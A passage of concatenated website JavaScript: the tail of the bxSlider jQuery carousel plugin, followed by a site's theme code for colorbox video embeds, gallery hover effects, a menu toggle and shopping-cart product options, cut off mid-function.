								$parent.css('top', '-'+getSlidePosition(currentSlide, 'top')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'fade'){
						setChildrenFade();
					}					
					// make the current slide active
					if(options.moveSlideQty > 1){
						makeSlideActive(Math.ceil(currentSlide / options.moveSlideQty));
					}else{
						makeSlideActive(currentSlide);
					}
					// display the caption
					showCaptions();
				} // end if(!isWorking)				
			}
		} // end function
		
		/**
		 * Go to first slide
		 */		
		this.goToFirstSlide = function(stopAuto){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			base.goToSlide(firstSlide, stopAuto);
		}
		
		/**
		 * Go to last slide
		 */		
		this.goToLastSlide = function(){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			base.goToSlide(lastSlide, stopAuto);
		}
		
		/**
		 * Get the current slide
		 */		
		this.getCurrentSlide = function(){
			return currentSlide;
		}
		
		/**
		 * Get the total slide count
		 */		
		this.getSlideCount = function(){
			return $children.length;
		}
		
		/**
		 * Suspend the slideshow
		 */		
		this.suspendShow = function(changeText){
			clearInterval(interval);
			// check if changeText argument is supplied
			if(typeof(changeText) == 'undefined'){
				var changeText = true;
			}
			if(changeText && options.autoControls){
				$autoControls.html($startContent).removeClass('stop').addClass('start');
			}
		}
		
		/**
		 * Restart the suspended slideshow
		 */		
		this.restartShow = function(changeText){
			// check if changeText argument is supplied
			if(typeof(changeText) == 'undefined'){
				var changeText = true;
			}
			if(autoPlaying){
				setAutoInterval();
			}
			if(changeText && options.autoControls){
				$autoControls.html($stopContent).removeClass('start').addClass('stop');
			}
		}
		
		/**
		 * Stop the slideshow permanently
		 */		
		this.stopShow = function(changeText){
			autoPlaying = false;
			this.suspendShow(changeText);
		}
		
		/**
		 * Start the slideshow
		 */		
		this.startShow = function(changeText){
			autoPlaying = true;
			this.restartShow(changeText);
		}
		
		/**
		 * Stops the ticker
		 */		
		this.stopTicker = function(changeText){
			$parent.stop();
			// check if changeText argument is supplied
			if(typeof(changeText) == 'undefined'){
				var changeText = true;
			}
			if(changeText && options.ticker){
				$autoControls.html($startContent).removeClass('stop').addClass('start');
				autoPlaying = false;
			}			
		}
		
		/**
		 * Starts the ticker
		 */		
		this.startTicker = function(changeText){
			if(options.mode == 'horizontal'){
				if(options.tickerDirection == 'next'){
					// get the 'left' property where the ticker stopped
					var stoppedLeft = parseInt($parent.css('left'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (origShowWidth + stoppedLeft) + $children.eq(0).width();			
				}else if(options.tickerDirection == 'prev'){
					// get the 'left' property where the ticker stopped
					var stoppedLeft = -parseInt($parent.css('left'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (stoppedLeft) - $children.eq(0).width();
				}
				// calculate the speed ratio to seamlessly finish the loop
				var finishingSpeed = (remainingDistance * options.tickerSpeed) / origShowWidth;
				// call the show
				moveTheShow(tickerLeft, remainingDistance, finishingSpeed);					
			}else if(options.mode == 'vertical'){
				if(options.tickerDirection == 'next'){
					// get the 'top' property where the ticker stopped
					var stoppedTop = parseInt($parent.css('top'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (origShowHeight + stoppedTop) + $children.eq(0).height();			
				}else if(options.tickerDirection == 'prev'){
					// get the 'left' property where the ticker stopped
					var stoppedTop = -parseInt($parent.css('top'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (stoppedTop) - $children.eq(0).height();
				}
				// calculate the speed ratio to seamlessly finish the loop
				var finishingSpeed = (remainingDistance * options.tickerSpeed) / origShowHeight;
				// call the show
				moveTheShow(tickerTop, remainingDistance, finishingSpeed);
				// check if changeText argument is supplied
				if(typeof(changeText) == 'undefined'){
					var changeText = true;
				}
				if(changeText && options.ticker){
					$autoControls.html($stopContent).removeClass('start').addClass('stop');
					autoPlaying = true;
				}						
			}
		}
				
		/**
		 * Initialize a new slideshow
		 */		
		this.initShow = function(){
			
			// reinitialize all variables
			// base = this;
			$parent = $(this);
			$origElement = $parent.clone();
			$children = $parent.children(options.childSelector);
			$outerWrapper = '';
			$firstChild = $parent.children(options.childSelector + ':first');
			childrenWidth = 897;
			childrenMaxWidth = 0;
			childrenOuterWidth = 897;
			childrenMaxHeight = 0;
			wrapperWidth = getWrapperWidth();
			wrapperHeight = getWrapperHeight();
			isWorking = false;
			$pager = '';	
			currentSlide = 0;	
			origLeft = 0;
			origTop = 0;
			interval = '';
			$autoControls = '';
			$stopHtml = '';
			$startContent = '';
			$stopContent = '';
			autoPlaying = true;
			loaded = false;
			origShowWidth = 0;
			origShowHeight = 0;
			tickerLeft = 0;
			tickerTop = 0;
      
			firstSlide = 0;
			lastSlide = $children.length - 1;
			
						
			// get the largest child's height and width
			$children.each(function(index) {
			  if($(this).outerHeight() > childrenMaxHeight){
					childrenMaxHeight = $(this).outerHeight();
				}
				if($(this).outerWidth() > childrenMaxWidth){
					childrenMaxWidth = $(this).outerWidth();
				}
			});

			// get random slide number
			if(options.randomStart){
				var randomNumber = Math.floor(Math.random() * $children.length);
				currentSlide = randomNumber;
				origLeft = childrenOuterWidth * (options.moveSlideQty + randomNumber);
				origTop = childrenMaxHeight * (options.moveSlideQty + randomNumber);
			// start show at specific slide
			}else{
				currentSlide = options.startingSlide;
				origLeft = childrenOuterWidth * (options.moveSlideQty + options.startingSlide);
				origTop = childrenMaxHeight * (options.moveSlideQty + options.startingSlide);
			}
						
			// set initial css
			initCss();
			
			// check to show pager
			if(options.pager && !options.ticker){
				if(options.pagerType == 'full'){
					showPager('full');
				}else if(options.pagerType == 'short'){
					showPager('short');
				}
			}
						
			// check to show controls
			if(options.controls && !options.ticker && $children.length > 1){
				setControlsVars();
			}
						
			// check if auto
			if(options.auto || options.ticker){
				// check if auto controls are displayed
				if(options.autoControls){
					setAutoControlsVars();
				}
				// check if show should auto start
				if(options.autoStart){
					// check if autostart should delay
					autoPlaying = false; // prevent playing during the deplay
					setTimeout(function(){
						base.startShow(true);
					}, options.autoDelay);
				}else{
					base.stopShow(true);
				}
				// check if show should pause on hover
				if(options.autoHover && !options.ticker){
					setAutoHover();
				}
			}						
			// make the starting slide active
			if(options.moveSlideQty > 1){
				makeSlideActive(Math.ceil(currentSlide / options.moveSlideQty));
			}else{			
				makeSlideActive(currentSlide);			
			}
			// check for finite show and if controls should be hidden
			checkEndControls();
			// show captions
			if(options.captions){
				showCaptions();
			}
			// perform the callback function
			options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
		}
		
		/**
		 * Destroy the current slideshow
		 */		
		this.destroyShow = function(){			
			// stop the auto show
			clearInterval(interval);
			// remove any controls / pagers that have been appended
			$outerWrapper.children('.bx-next, .bx-prev, .bx-pager, .bx-auto').remove();
			// unwrap all bx-wrappers
			$parent.unwrap().unwrap().removeAttr('style');
			// remove any styles that were appended
			$parent.children(options.childSelector).removeAttr('style').not('.bx-child').remove();
			// remove any childrent that were appended
			$children.removeClass('bx-child');
			
		}
		
		/**
		 * Reload the current slideshow
		 */		
		this.reloadShow = function(){
			base.destroyShow();
			base.initShow();
		}
		
		// PRIVATE FUNCTIONS
		
		/**
		 * Creates all neccessary styling for the slideshow
		 */		
		function initCss(){
			// layout the children
			setChildrenLayout(options.startingSlide);
			// CSS for horizontal mode
			if(options.mode == 'horizontal'){
				// wrap the <ul> in div that acts as a window and make the <ul> uber wide
				$parent
				.wrap('<div class="'+options.wrapperClass+'" style="width:'+wrapperWidth+'px; position:relative;"></div>')
				.wrap('<div class="bx-window" style="position:relative; overflow:hidden; width:'+wrapperWidth+'px;"></div>')
				.css({
				  width: '999999px',
				  position: 'relative',
					left: '-'+(options.infiniteLoop ? origLeft : 0)+'px'
				});
				$parent.children(options.childSelector).css({
					width: childrenWidth,
				  'float': 'left',
				  listStyle: 'none'
				});					
				$outerWrapper = $parent.parent().parent();
				$children.addClass('bx-child');
			// CSS for vertical mode
			}else if(options.mode == 'vertical'){
				// wrap the <ul> in div that acts as a window and make the <ul> uber tall
				$parent
				.wrap('<div class="'+options.wrapperClass+'" style="width:'+childrenMaxWidth+'px; position:relative;"></div>')
				.wrap('<div class="bx-window" style="width:'+childrenMaxWidth+'px; height:'+wrapperHeight+'px; position:relative; overflow:hidden;"></div>')
				.css({
				  height: '999999px',
				  position: 'relative',
					top: '-'+(origTop)+'px'
				});
				$parent.children(options.childSelector).css({
				  listStyle: 'none',
					height: childrenMaxHeight
				});					
				$outerWrapper = $parent.parent().parent();
				$children.addClass('bx-child');
			// CSS for fade mode
			}else if(options.mode == 'fade'){
				// wrap the <ul> in div that acts as a window
				$parent
				.wrap('<div class="'+options.wrapperClass+'" style="width:'+childrenMaxWidth+'px; position:relative;"></div>')
				.wrap('<div class="bx-window" style="height:'+childrenMaxHeight+'px; width:'+childrenMaxWidth+'px; position:relative; overflow:hidden;"></div>');
				$parent.children(options.childSelector).css({
				  listStyle: 'none',
				  position: 'absolute',
					top: 0,
					left: 0,
					zIndex: 98
				});					
				$outerWrapper = $parent.parent().parent();
				$children.not(':eq('+currentSlide+')').fadeTo(0, 0);
				$children.eq(currentSlide).css('zIndex', 99);
			}
			// if captions = true setup a div placeholder
			if(options.captions && options.captionsSelector == null){
				$outerWrapper.append('<div class="bx-captions"></div>');
			}			
		}
		
		/**
		 * Depending on mode, lays out children in the proper setup
		 */		
		function setChildrenLayout(){			
			// lays out children for horizontal or vertical modes
			if( (options.mode == 'horizontal' || options.mode == 'vertical') && options.infiniteLoop) {
				// get the children behind
				var $prependedChildren = getArraySample($children, 0, options.moveSlideQty, 'backward');
				
				// add each prepended child to the back of the original element
				$.each($prependedChildren, function(index) {
					$parent.prepend($(this));
				});			
				
				// total number of slides to be hidden after the window
				var totalNumberAfterWindow = ($children.length + options.moveSlideQty) - 1;
				// number of original slides hidden after the window
				var pagerExcess = $children.length - options.displaySlideQty;
				// number of slides to append to the original hidden slides
				var numberToAppend = totalNumberAfterWindow - pagerExcess;
				// get the sample of extra slides to append
				var $appendedChildren = getArraySample($children, 0, numberToAppend, 'forward');
				
				if(options.infiniteLoop){
					// add each appended child to the front of the original element
					$.each($appendedChildren, function(index) {
						$parent.append($(this));
					});
				}
			}
		}
		
		/**
		 * Sets all variables associated with the controls
		 */		
		function setControlsVars(){
			// check if text or images should be used for controls
			// check "next"
			if(options.nextImage != ''){
				nextContent = options.nextImage;
				nextType = 'image';
			}else{
				nextContent = options.nextText;
				nextType = 'text';
			}
			// check "prev"
			if(options.prevImage != ''){
				prevContent = options.prevImage;
				prevType = 'image';
			}else{
				prevContent = options.prevText;
				prevType = 'text';
			}
			// show the controls
			showControls(nextType, nextContent, prevType, prevContent);
		}			
		
		/**
		 * Puts slideshow into auto mode
		 *
		 * @param int pause number of ms the slideshow will wait between slides 
		 * @param string direction 'forward', 'backward' sets the direction of the slideshow (forward/backward)
		 * @param bool controls determines if start/stop controls will be displayed
		 */		
		function setAutoInterval(){
			if(options.auto){
				clearInterval(interval); // clear any existing interval
				
				// finite loop
				if(!options.infiniteLoop){
					if(options.autoDirection == 'next'){
						interval = setInterval(function(){
							currentSlide += options.moveSlideQty;
							// if currentSlide has exceeded total number
							if(currentSlide > lastSlide){
								currentSlide = currentSlide % $children.length;
							}
							base.goToSlide(currentSlide, false);
						}, options.pause);
					}else if(options.autoDirection == 'prev'){
						interval = setInterval(function(){
							currentSlide -= options.moveSlideQty;
							// if currentSlide is smaller than zero
							if(currentSlide < 0){
								negativeOffset = (currentSlide % $children.length);
								if(negativeOffset == 0){
									currentSlide = 0;
								}else{
									currentSlide = ($children.length) + negativeOffset; 
								}
							}
							base.goToSlide(currentSlide, false);
						}, options.pause);
					}
				// infinite loop
				}else{
					if(options.autoDirection == 'next'){
						interval = setInterval(function(){
							base.goToNextSlide(false);
						}, options.pause);
					}else if(options.autoDirection == 'prev'){
						interval = setInterval(function(){
							base.goToPreviousSlide(false);
						}, options.pause);
					}
				}
			
			}else if(options.ticker){
				
				options.tickerSpeed *= 10;
												
				// get the total width of the original show
				$('.bx-child', $outerWrapper).each(function(index) {
				  origShowWidth += $(this).width();
					origShowHeight += $(this).height();
				});
				
				// if prev start the show from the last slide
				if(options.tickerDirection == 'prev' && options.mode == 'horizontal'){
					$parent.css('left', '-'+(origShowWidth+origLeft)+'px');
				}else if(options.tickerDirection == 'prev' && options.mode == 'vertical'){
					$parent.css('top', '-'+(origShowHeight+origTop)+'px');
				}
				
				if(options.mode == 'horizontal'){
					// get the starting left position
					tickerLeft = parseInt($parent.css('left'));
					// start the ticker
					moveTheShow(tickerLeft, origShowWidth, options.tickerSpeed);
				}else if(options.mode == 'vertical'){
					// get the starting top position
					tickerTop = parseInt($parent.css('top'));
					// start the ticker
					moveTheShow(tickerTop, origShowHeight, options.tickerSpeed);
				}												
				
				// check it tickerHover applies
				if(options.tickerHover){
					setTickerHover();
				}					
			}			
		}
		
		function moveTheShow(leftCss, distance, speed){
			// if horizontal
			if(options.mode == 'horizontal'){
				// if next
				if(options.tickerDirection == 'next'){
					$parent.animate({'left': '-='+distance+'px'}, speed, 'linear', function(){
						$parent.css('left', leftCss);
						moveTheShow(leftCss, origShowWidth, options.tickerSpeed);
					});
				// if prev
				}else if(options.tickerDirection == 'prev'){
					$parent.animate({'left': '+='+distance+'px'}, speed, 'linear', function(){
						$parent.css('left', leftCss);
						moveTheShow(leftCss, origShowWidth, options.tickerSpeed);
					});
				}
			// if vertical		
			}else if(options.mode == 'vertical'){
				// if next
				if(options.tickerDirection == 'next'){
					$parent.animate({'top': '-='+distance+'px'}, speed, 'linear', function(){
						$parent.css('top', leftCss);
						moveTheShow(leftCss, origShowHeight, options.tickerSpeed);
					});
				// if prev
				}else if(options.tickerDirection == 'prev'){
					$parent.animate({'top': '+='+distance+'px'}, speed, 'linear', function(){
						$parent.css('top', leftCss);
						moveTheShow(leftCss, origShowHeight, options.tickerSpeed);
					});
				}
			}
		}		
		
		/**
		 * Sets all variables associated with the controls
		 */		
		function setAutoControlsVars(){
			// check if text or images should be used for controls
			// check "start"
			if(options.startImage != ''){
				startContent = options.startImage;
				startType = 'image';
			}else{
				startContent = options.startText;
				startType = 'text';
			}
			// check "stop"
			if(options.stopImage != ''){
				stopContent = options.stopImage;
				stopType = 'image';
			}else{
				stopContent = options.stopText;
				stopType = 'text';
			}
			// show the controls
			showAutoControls(startType, startContent, stopType, stopContent);
		}
		
		/**
		 * Handles hover events for auto shows
		 */		
		function setAutoHover(){
			// hover over the slider window
			$outerWrapper.children('.bx-window').hover(function() {
				if(autoPlaying){
					base.suspendShow(false);
				}
			}, function() {
				if(autoPlaying){
					base.restartShow(false);
				}
			});
		}
		
		/**
		 * Handles hover events for ticker mode
		 */		
		function setTickerHover(){
			// on hover stop the animation
			$parent.hover(function() {
				if(autoPlaying){
					base.stopTicker(false);
				}
			}, function() {
				if(autoPlaying){
					base.startTicker(false);
				}
			});
		}		
		
		/**
		 * Handles fade animation
		 */		
		function setChildrenFade(){
			// fade out any other child besides the current
			$children.not(':eq('+currentSlide+')').fadeTo(options.speed, 0).css('zIndex', 98);
			// fade in the current slide
			$children.eq(currentSlide).css('zIndex', 99).fadeTo(options.speed, 1, function(){
				isWorking = false;
				// ie fade fix
				if(jQuery.browser.msie){
					$children.eq(currentSlide).get(0).style.removeAttribute('filter');
				}
				// perform the callback function
				options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
			});
		};
				
		/**
		 * Makes slide active
		 */		
		function makeSlideActive(number){
			if(options.pagerType == 'full' && options.pager){
				// remove all active classes
				$('a', $pager).removeClass(options.pagerActiveClass);
				// assign active class to appropriate slide
				$('a', $pager).eq(number).addClass(options.pagerActiveClass);
			}else if(options.pagerType == 'short' && options.pager){
				//$('.bx-pager-current', $pager).html(currentSlide+1);
				var activeSlide = '#pager'+ (currentSlide+1);
				$pager.children().removeClass('current');
				$(activeSlide).addClass("current");
				//alert(activeSlide);
			}
		}
				
		/**
		 * Displays next/prev controls
		 *
		 * @param string nextType 'image', 'text'
		 * @param string nextContent if type='image', specify a filepath to the image. if type='text', specify text.
		 * @param string prevType 'image', 'text'
		 * @param string prevContent if type='image', specify a filepath to the image. if type='text', specify text.
		 */		
		function showControls(nextType, nextContent, prevType, prevContent){
			// create pager html elements
			var $nextHtml = $('<a href="" class="bx-next"></a>');
			var $prevHtml = $('<a href="" class="bx-prev"></a>');
			// check if next is 'text' or 'image'
			if(nextType == 'text'){
				$nextHtml.html(nextContent);
			}else{
				$nextHtml.html('<img src="'+nextContent+'" />');
			}
			// check if prev is 'text' or 'image'
			if(prevType == 'text'){
				$prevHtml.html(prevContent);
			}else{
				$prevHtml.html('<img src="'+prevContent+'" />');
			}
			// check if user supplied a selector to populate next control
			if(options.prevSelector){
				$(options.prevSelector).append($prevHtml);
			}else{
				$outerWrapper.append($prevHtml);
			}
			// check if user supplied a selector to populate next control
			if(options.nextSelector){
				$(options.nextSelector).append($nextHtml);
			}else{
				$outerWrapper.append($nextHtml);
			}
			// click next control
			$nextHtml.click(function() {
				base.goToNextSlide();
				return false;
			});
			// click prev control
			$prevHtml.click(function() {
				base.goToPreviousSlide();
				return false;
			});
		}
		
		/**
		 * Displays the pager
		 *
		 * @param string type 'full', 'short'
		 */		
		function showPager(type){
			// sets up logic for finite multi slide shows
			var pagerQty = $children.length;
			// if we are moving more than one at a time and we have a finite loop
			if(options.moveSlideQty > 1){
				// if slides create an odd number of pages
				if($children.length % options.moveSlideQty != 0){
					// pagerQty = $children.length / options.moveSlideQty + 1;
					pagerQty = Math.ceil($children.length / options.moveSlideQty);
				// if slides create an even number of pages
				}else{
					pagerQty = $children.length / options.moveSlideQty;
				}
			}
			var pagerString = '';
			// check if custom build function was supplied
			if(options.buildPager){
				for(var i=0; i<pagerQty; i++){
					pagerString += options.buildPager(i, $children.eq(i * options.moveSlideQty));
				}
				
			// if not, use default pager
			}else if(type == 'full'){
				// build the full pager
				for(var i=1; i<=pagerQty; i++){
					pagerString += '<a href="" class="pager-link pager-'+i+'">'+i+'</a>';
				}
			}else if(type == 'short') {
				// build the short pager
				pagerString = '';
				for(var i=1; i<=pagerQty; i++) {
					if ( (options.startingSlide+1) == i){
						pagerString += '<span id="pager'+i+'" class="pager-link pager'+i+' current">'+i+'</span>';
					} else {
						pagerString += '<span id="pager'+i+'" class="pager-link pager'+i+'">'+i+'</span>';
					}
				}
			}	
			// check if user supplied a pager selector
			if(options.pagerSelector){
				$(options.pagerSelector).append(pagerString);
				$pager = $(options.pagerSelector);
			}else{
				var $pagerContainer = $('<div class="bx-pager"></div>');
				$pagerContainer.append(pagerString);
				// attach the pager to the DOM
				if(options.pagerLocation == 'top'){
					$outerWrapper.prepend($pagerContainer);
				}else if(options.pagerLocation == 'bottom'){
					$outerWrapper.append($pagerContainer);
				}
				// cache the pager element
				$pager = $outerWrapper.children('.bx-pager');
			}
			$pager.children().click(function() {
				// only if pager is full mode
				if(options.pagerType == 'full'){
					// get the index from the link
					var slideIndex = $pager.children().index(this);
					// accomodate moving more than one slide
					if(options.moveSlideQty > 1){
						slideIndex *= options.moveSlideQty;
					}
					base.goToSlide(slideIndex);
				} else if(options.pagerType == 'short'){
					// get the index from the link
					var slideIndex = $pager.children().index(this);
					// accomodate moving more than one slide
					if(options.moveSlideQty > 1){
						slideIndex *= options.moveSlideQty;
					}
					base.goToSlide(slideIndex);
					$pager.children().removeClass('current');
					$(this).addClass('current');
				}
				return false;
			});
		}
				
		/**
		 * Displays captions
		 */		
		function showCaptions(){
			// get the title from each image
		  var caption = $('img', $children.eq(currentSlide)).attr('title');
			// if the caption exists
			if(caption != ''){
				// if user supplied a selector
				if(options.captionsSelector){
					$(options.captionsSelector).html(caption);
				}else{
					$outerWrapper.children('.bx-captions').html(caption);
				}
			}else{
				// if user supplied a selector
				if(options.captionsSelector){
					$(options.captionsSelector).html('&nbsp;');
				}else{
					$outerWrapper.children('.bx-captions').html('&nbsp;');
				}				
			}
		}
		
		/**
		 * Displays start/stop controls for auto and ticker mode
		 *
		 * @param string type 'image', 'text'
		 * @param string next [optional] if type='image', specify a filepath to the image. if type='text', specify text.
		 * @param string prev [optional] if type='image', specify a filepath to the image. if type='text', specify text.
		 */
		function showAutoControls(startType, startContent, stopType, stopContent){
			// create pager html elements
			$autoControls = $('<a href="" class="bx-start"></a>');
			// check if start is 'text' or 'image'
			if(startType == 'text'){
				$startContent = startContent;
			}else{
				$startContent = '<img src="'+startContent+'" />';
			}
			// check if stop is 'text' or 'image'
			if(stopType == 'text'){
				$stopContent = stopContent;
			}else{
				$stopContent = '<img src="'+stopContent+'" />';
			}
			// check if user supplied a selector to populate next control
			if(options.autoControlsSelector){
				$(options.autoControlsSelector).append($autoControls);
			}else{
				$outerWrapper.append('<div class="bx-auto"></div>');
				$outerWrapper.children('.bx-auto').html($autoControls);
			}
						
			// click start control
			$autoControls.click(function() {
				if(options.ticker){
					if($(this).hasClass('stop')){
						base.stopTicker();
					}else if($(this).hasClass('start')){
						base.startTicker();
					}
				}else{
					if($(this).hasClass('stop')){
						base.stopShow(true);
					}else if($(this).hasClass('start')){
						base.startShow(true);
					}
				}
				return false;
			});
			
		}
		
		/**
		 * Checks if show is in finite mode, and if slide is either first or last, then hides the respective control
		 */		
		function checkEndControls(){
			if(!options.infiniteLoop && options.hideControlOnEnd){
				// check previous
				if(currentSlide == firstSlide){
					$outerWrapper.children('.bx-prev').hide();				
				}else{
					$outerWrapper.children('.bx-prev').show();
				}
				// check next
				var lastPossibleSlide = Math.floor(lastSlide/options.displaySlideQty) * options.displaySlideQty;
        if(currentSlide >= lastPossibleSlide){
					$outerWrapper.children('.bx-next').hide();
				}else{
					$outerWrapper.children('.bx-next').show();
				}
			}
		}
		
		/**
		 * Returns the left offset of the slide from the parent container
		 */		
		function getSlidePosition(number, side){			
			var $slidePosition = $parent.find(' > .bx-child').eq(number).position();
			return (side == 'left') ? $slidePosition.left : $slidePosition.top;
		}
		
		/**
		 * Returns the width of the wrapper
		 */		
		function getWrapperWidth(){
			var wrapperWidth = $firstChild.outerWidth() * options.displaySlideQty;
			return wrapperWidth;
		}
		
		/**
		 * Returns the height of the wrapper
		 */		
		function getWrapperHeight(){
			// if displaying multiple slides, multiple wrapper width by number of slides to display
			var wrapperHeight = $firstChild.outerHeight() * options.displaySlideQty;
			return wrapperHeight;
		}
		
		/**
		 * Returns a sample of an arry and loops back on itself if the end of the array is reached
		 *
		 * @param array array original array the sample is derived from
		 * @param int start array index sample will start
		 * @param int length number of items in the sample
		 * @param string direction 'forward', 'backward' direction the loop should travel in the array
		 */		
		function getArraySample(array, start, length, direction){
			// initialize empty array
			var sample = [];
			// clone the length argument
			var loopLength = length;
			// determines when the empty array should start being populated
			var startPopulatingArray = false;
			// reverse the array if direction = 'backward'
			if(direction == 'backward'){
				array = $.makeArray(array);
				array.reverse();
			}
			// loop through original array until the length argument is met
			while(loopLength > 0){				
				// loop through original array
				$.each(array, function(index, val) {
					// check if length has been met
					if(loopLength > 0){
						// don't do anything unless first index has been reached
					  if(!startPopulatingArray){
							// start populating empty array
							if(index == start){
								startPopulatingArray = true;
								// add element to array
								sample.push($(this).clone());
								// decrease the length clone variable
								loopLength--;
							}
						}else{
							// add element to array
							sample.push($(this).clone());
							// decrease the length clone variable
							loopLength--;
						}
					// if length has been met, break loose
					}else{
						return false;
					}			
				});				
			}
			return sample;
		}
												
		this.each(function(){
			// make sure the element has children
			if($(this).children().length > 0){
				base.initShow();
			}
		});
				
		return this;						
	}
	
	jQuery.fx.prototype.cur = function(){
		if ( this.elem[this.prop] != null && (!this.elem.style || this.elem.style[this.prop] == null) ) {
			return this.elem[ this.prop ];
		}

		var r = parseFloat( jQuery.css( this.elem, this.prop ) );
		// return r && r > -10000 ? r : 0;
		return r;
	}

		
})(jQuery);
;
(function ($) {

	function formatDollar(num) {
	    var p = num.toFixed(2).split(".");
	    return "$" + p[0].split("").reverse().reduce(function(acc, num, i, orig) {
	        return  num + (i && !(i % 3) ? "," : "") + acc;
	    }, "") + "." + p[1];
	}
	
	// FORMAT COLORBOX VIDEO dasdadsadsadasdasdasd
	function fixColorbox() {
		$('.view .colorbox-preview').each(function(){
			if ($(this).hasClass('processed')) {
				// Only process once; Do nothing
			}
			else {
				var link = $(this).attr('href');
				var cleanLink = link.replace('www.','');
				var removeYouTube = "http://youtube.com/watch?v=";
				var removeVimeo = "http://vimeo.com/";
				var foundYouTube = cleanLink.indexOf(removeYouTube);
				var foundVimeo = cleanLink.indexOf(removeVimeo);
				var protocol = location.protocol;
				
				// Get file data
				$file = $(this).parent().find('.file');
				$title = $file.find('img').attr('alt');
				$img = $file.find('.content').html();
				$file.remove();
				
				// Build thumnail HTML
				$output = '<div class="video-play"></div>'+$img;
				
				//if (window.console) { console.log(protocol + ' : ' + link + ' : ' + foundYouTube + ' : ' + foundVimeo ); }
				
				if (foundYouTube >= 0) {
					var code = cleanLink.replace(removeYouTube,'');
					var newLink = protocol + "//www.youtube.com/embed/" + code + "";
					$(this).addClass('colorbox-load');
					$(this).attr('href',newLink).colorbox({iframe:true, innerWidth:700, innerHeight:420});
					$(this).addClass('processed');
					$(this).html($output);
				}
				if (foundVimeo >= 0) {
					var code = cleanLink.replace(removeVimeo,'');
					var newLink = protocol + "//player.vimeo.com/video/" + code + "?title=0&byline=0&portrait=0";
					$(this).addClass('colorbox-load');
					$(this).attr('href',newLink).colorbox({iframe:true, innerWidth:700, innerHeight:420});
					$(this).addClass('processed');
					$(this).html($output);
				}
				//if (window.console) { console.log(newLink + ' : ' + code); }
			}
		});
	}
	
	
	// PHOTO GALLERY HOVER
	function photoHover() {
		if ($('.view-photo-gallery').length > 0) {
			$('.view-photo-gallery td').each(function(){
				$t = $(this).find('h2').text();
				if ($t == 'null' || $t == '') {
					$(this).find('.pop-view').hide();
				}
				else {
					if ($(this).find('.pop-view').length > 0) {
						$tBlock = $(this).find('.pop-view');
					}
					else {
						$name = $(this).find('h2');
						$title = $(this).find('h3');
						$output = '<div class="pop-view"><h2>'+ $name.html() +'</h2><h3>by '+ $title.find('.field-name-field-first-name').html() + '</h3></div>';
						$name.hide(); $title.hide();
						$(this).append($output);
						$tBlock = $(this).find('.pop-view');
					}
				}
			});
			
			
			$('.view-photo-gallery td').mouseenter(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$tBlock = $(this).find('.pop-view');
					$tBlock.stop().animate({'margin-top':'-50px'});
				}
			}).mouseleave(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$(this).find('.pop-view').stop().animate({'margin-top':'0'});
				}
			});
		}
	}
	
		
	// VIDEO GALLERY HOVER
	function videoHover() {
		if ($('.view-video-gallery').length > 0) {
			$('.view-video-gallery td').each(function(){
				$t = $(this).find('h2').text();
				if ($t == 'null' || $t == '') {
					$(this).find('.pop-view').hide();
				}
				else {
					if ($(this).find('.pop-view').length > 0) {
						$tBlock = $(this).find('.pop-view');
					}
					else {
						$name = $(this).find('h2');
						$output = '<div class="pop-view"><h2>'+ $name.html() +'</h2></div>';
						$name.hide();
						$(this).append($output);
						$tBlock = $(this).find('.pop-view');
					}
				}
			});
			
			
			$('.view-video-gallery td').mouseenter(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$tBlock = $(this).find('.pop-view');
					$tBlock.stop().animate({'margin-top':'-50px'});
				}
			}).mouseleave(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$(this).find('.pop-view').stop().animate({'margin-top':'0'});
				}
			});
		}
		
		$('.menu-toggle').click(function(){
			//alert('toggle click');
			$nav = $(this).next();
			$view = $nav.attr('rel');
			if ($view == 'visible') {
				$('#main-menu').hide();
				$nav.attr('rel','hidden');
			}
			else {
				$('#main-menu').show();
				$nav.attr('rel','visible');
			}
			return false;
		});
	}

	
	// UPDATE SHOPPING CART SLIDE OPTIONS
	function selectOptions(id) {
		if ($('.node-slides, .node-receiver').length > 0) {
			
			$variationObj1 = $('#'+id);
			$variationObj2 = $('#'+id+'2');
			if ($variationObj2.is('select')) {
				$variationVal2 = $variationObj2.val();
				$variationObj1.val($variationVal2).change();
			}
			if ($variationObj2.is('input[type=checkbox]')) {
				if ($variationObj2.is(':checked')) { $variationObj1.attr('checked', true).change(); }
				else { $variationObj1.attr('checked', false).change(); }
			}
			if ($variationObj2.is('input[type=text]')) {
				$variationObj1.val($variationObj2.val()).change();
			}
			//if (window.console) { console.log(id + ' : ' + $variationObj1.val()); }
			return true;
		}
	}
	
	// CHECK FORM VALUES
	function checkOptions(id) {
		
		var count = 0;
		var pass = true;
		$('#optionArea'+id+' .formRow').each(function(){
			$select = $(this).find('select');
			if ($select.length) {
				if ( $select.val() == '_none' || $select.val() == '' ) { pass = false; $select.css('background','#AA9999'); }
				else { $select.css('background','#999999'); }
			}
			count++;
		});
		if (pass === true) { 
			
			if ($('.node-slides').length > 0) { 
				var buttonText = "Build Slide"; 
			}
			else if ($('.node-receiver').length > 0) { 
				var buttonText = "Build Receiver"; 
			}
			else { 
				var buttonText = "Change Options."; 
			}
			
			$('#optionArea'+id).attr('rel','pass');
			$('#buildOptionButton'+id).val(buttonText);
			$('#optionExtras'+id).parent().find('input[type=submit]').show();
		}
		else { 
			$('#optionArea'+id).attr('rel','fail'); 
			$('#optionExtras'+id).parent().find('input[type=submit]').hide(); 
		}
		if (count == 0) { 
			$('#optionExtras'+id).hide();
		}
		$('#optionExtras'+id).attr('status','checked');
		
		return pass;
		
	}
	
	// UPDATE SHOPPING CART SLIDE OPTIONS
	function buildOptions() {
		if ($('.node-slides, .node-receiver').length > 0) {
			
			var i = 1;
			$('.field-name-field-product form .form-wrapper').hide();
			
